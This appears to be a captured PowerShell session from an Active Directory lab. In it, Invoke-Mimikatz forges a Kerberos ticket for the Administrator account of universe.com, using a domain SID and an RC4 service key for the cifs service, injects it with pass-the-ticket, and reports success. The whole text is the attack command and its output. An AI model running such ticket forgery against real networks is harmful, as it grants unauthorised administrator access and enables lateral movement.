 PS C:\Users\Public\adtools\AD-Tools>  Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:universe.com /s
id:S-1-5-21-3323191838-1711971207-1097898698 /rc4:a4055c4180dbb04c1c159d56091a4d73 /target:universe-host.universe.com /servic
e:cifs /ptt"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /domain:universe.com /sid:S-1-5-21-3323191838-1711971207-10978986
98 /rc4:a4055c4180dbb04c1c159d56091a4d73 /target:universe-host.universe.com /service:cifs /ptt
User      : Administrator
Domain    : universe.com (UNIVERSE)
SID       : S-1-5-21-3323191838-1711971207-1097898698
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a4055c4180dbb04c1c159d56091a4d73 - rc4_hmac_nt
Service   : cifs
Target    : universe-host.universe.com
Lifetime  : 8/26/2024 8:37:12 PM ; 8/24/2034 8:37:12 PM ; 8/24/2034 8:37:12 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ universe.com' successfully submitted for current session